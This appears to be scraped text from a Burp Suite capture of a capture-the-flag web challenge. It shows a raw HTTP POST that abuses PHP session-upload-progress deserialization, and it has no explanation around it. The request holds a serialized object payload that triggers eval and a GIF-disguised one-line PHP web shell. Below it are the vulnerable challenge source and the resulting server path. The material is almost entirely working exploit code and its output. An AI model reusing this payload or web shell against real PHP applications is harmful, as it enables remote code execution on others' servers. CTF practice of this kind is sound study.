 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 391
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
Origin: http://ctftraing.com
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary54OQ3BXgKCVmUrCr
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ctftraing.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: PHPSESSID=f8jbh7uskmb2h6bitg0ak7aev0
Connection: close
------WebKitFormBoundary54OQ3BXgKCVmUrCr
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:27:"print_r(dirname(__FILE__));";}
------WebKitFormBoundary54OQ3BXgKCVmUrCr
Content-Disposition: form-data; name="file"; filename="demo.jpg"
Content-Type: image/jpeg
GIF98<?php eval($_POST[a]);?>
------WebKitFormBoundary54OQ3BXgKCVmUrCr--
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
    public $mdzz;
    function __construct()
    {
        $this->mdzz = 'phpinfo();';
    }
    function __destruct()
    {
        eval($this->mdzz);
    }
}
if(isset($_GET['phpinfo']))
{
    $m = new OowoO();
}
else
{
    highlight_string(file_get_contents('index.php'));
}
?>
/opt/lampp/htdocs